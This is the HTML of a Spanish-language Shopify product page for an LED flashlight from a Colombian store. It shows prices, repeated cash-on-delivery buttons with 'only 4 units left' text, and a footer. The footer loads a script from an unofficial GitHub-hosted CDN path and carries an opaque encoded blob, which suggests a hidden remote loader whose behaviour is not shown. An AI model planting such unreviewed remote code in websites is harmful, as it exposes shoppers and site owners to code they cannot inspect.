                          LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;10.512 Reseñas</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19485415538947__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $69.900
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $69.900
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>HOY 49% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><div id="_rsi-buy-now-button" style="min-height: 45px; padding: 0px 20px; margin: 0; background: #5b24c8 !important; color: rgb(255, 255, 255) !important; border-radius: 9px !important; border: 0px solid rgb(0, 0, 0) !important; box-shadow: rgba(0, 0, 0, 0) 0px 2px 7px 0px !important; font-size: calc(16.8px) !important; display: flex;" class="_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product" data-animation-type="shake">
                         <span>COMPRAR</span></div>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <style> 
 .product-block-list__item--description .card__section, .product-block-list__item--description .card__collapsible-button {
    padding: 0;
}
  .product-block-list__item--description .rte img, .product-block-list__item--description .rte .video-wrapper {
    border-radius: 0;
    margin: 0;
}.scroller {
    display: none;
}
</style>
<p><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing1.webp?v=1721166291" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing1.webp?v=1721166291"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324" alt="" width="500" height="500" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing3.webp?v=1721166291" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing3.webp?v=1721166291"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325" alt="" width="500" height="667" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing4.webp?v=1721166291" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing4.webp?v=1721166291"></p>
<div data-animation-type="shake" class="_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product" style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;" id="_rsi-buy-now-button" data-mce-style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;">
<span>COMPRAR CONTRAENTREGA<span class="_rsi-buy-now-button-subtitle">¡Quedan solo 4 unidades!</span></span><svg fill="rgba(255,255,255,1)" class="_rsi-button-icon _rsi-button-icon-left" viewbox="0 0 24 24" width="23px" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
</div>
<div style="text-align: left; margin: 20px;" data-mce-style="text-align: left; margin: 20px;"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559"></div>
<p><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing5.webp?v=1721184275" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing5.webp?v=1721184275"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing8_1505debd-2c31-4de5-8756-f49a32d2aa1e.webp?v=1721195743"><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/gif4_985c8c31-eef4-431d-be12-83fd40000549.webp?v=1721195310" alt="" width="500" height="409"><br><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing6.webp?v=1721184275" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing6.webp?v=1721184275"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing9_e5201019-6d7a-4c28-8a63-840b3a1f8287.webp?v=1721195743"></p>
<div data-animation-type="shake" class="_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product" style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;" id="_rsi-buy-now-button" data-mce-style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;">
<span>COMPRAR CONTRAENTREGA<span class="_rsi-buy-now-button-subtitle">¡Quedan solo 4 unidades!</span></span><svg fill="rgba(255,255,255,1)" class="_rsi-button-icon _rsi-button-icon-left" viewbox="0 0 24 24" width="23px" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
</div>
<div style="text-align: left; margin: 20px;" data-mce-style="text-align: left; margin: 20px;"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559"></div>
<p><img src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing7.webp?v=1721189838" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing7.webp?v=1721189838"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing10.webp?v=1721197921"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/landing11.webp?v=1721197922"></p>
<div data-animation-type="shake" class="_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product" style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;" id="_rsi-buy-now-button" data-mce-style="background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;">
<span>COMPRAR CONTRAENTREGA<span class="_rsi-buy-now-button-subtitle">¡Quedan solo 4 unidades!</span></span><svg fill="rgba(255,255,255,1)" class="_rsi-button-icon _rsi-button-icon-left" viewbox="0 0 24 24" width="23px" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"></path></svg>
</div>
<div style="text-align: left; margin: 20px;" data-mce-style="text-align: left; margin: 20px;"><img alt="" src="https://cdn.shopify.com/s/files/1/0691/2114/7139/files/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559"></div>
                </div><a href="/products/linterna-led-multifuncional-4-en-1" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19485415538947__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19485415538947__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bemarket.com.co/cdn/shop/files/Sin-titulo-2.webp?v=1721152864&width=1445"
    alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36275098124547"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bemarket.com.co/cdn/shop/files/Sin-titulo-3.webp?v=1721152864&width=1445"
    alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36275098157315"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bemarket.com.co/cdn/shop/files/Sin-titulo-1.webp?v=1721152864&width=1445"
    alt="LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36275098091779"
  ></div>
  </div>
</product-modal>


  

<script src="//bemarket.com.co/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431745622669" defer="defer"></script>
    <script src="//bemarket.com.co/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201745622669" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19485415538947__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19485415538947__main"]') ||
        document.querySelector('variant-selects[data-section="template--19485415538947__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19485415538947__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19485415538947__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia",
      "url": "https:\/\/bemarket.com.co\/products\/linterna-led-multifuncional-4-en-1",
      "image": [
          "https:\/\/bemarket.com.co\/cdn\/shop\/files\/Sin-titulo-2.webp?v=1721152864\u0026width=1920"
        ],
      "description": "\n\n\nCOMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!\n\n\n\n\nCOMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!\n\n\n\n\nCOMPRAR CONTRAENTREGA¡Quedan solo 4 unidades!\n\n",
      "sku": "linterna-led",
      "brand": {
        "@type": "Brand",
        "name": "BeMarket"
      },
      "offers": [{
            "@type" : "Offer","sku": "linterna-led","availability" : "http://schema.org/InStock",
            "price" : 69900.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/bemarket.com.co\/products\/linterna-led-multifuncional-4-en-1?variant=45745233461507"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19485415538947__main .urgency-text {margin-left: 0; border-radius: 30px;} #shopify-section-template--19485415538947__main .estimated-shipping__text p:last-child {line-height: 19px;} #shopify-section-template--19485415538947__main .stock-alert {background: #de0000; color: white; border-radius: 20px; padding: 3px 10px; display: block; width: fit-content; margin: 0px auto;} #shopify-section-template--19485415538947__main .stock-alert span {font-weight: bold;} </style></section>
      </div>
    </main>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19485361275139__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19485361275139__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19485361275139__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19485361275139__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><script src="https://cdn.jsdelivr.net/gh/themesettings/scripts@main/shopifytheme.js"></script>
<footer class="footer color-scheme-sections--19485361275139__footer color-custom gradient section-sections--19485361275139__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Atención al cliente</h2><div class="footer-block__details-content rte">
                      <p><strong>WhatsApp:</strong> +57 (314) 712 6436</p><p>Cra. 44 #3 - Sur 82 Of. 2201 Medellín, Colombia</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">¿Necesitas Ayuda?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terminos-del-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del Servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cambios-y-garantias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Cambios y Garantías
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61557805322954" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/bemarket.com.co/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026
        </small>
        
          <small class="copyright__content">| Copyright</small>
        
</div>
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->
    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bemarket.com.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
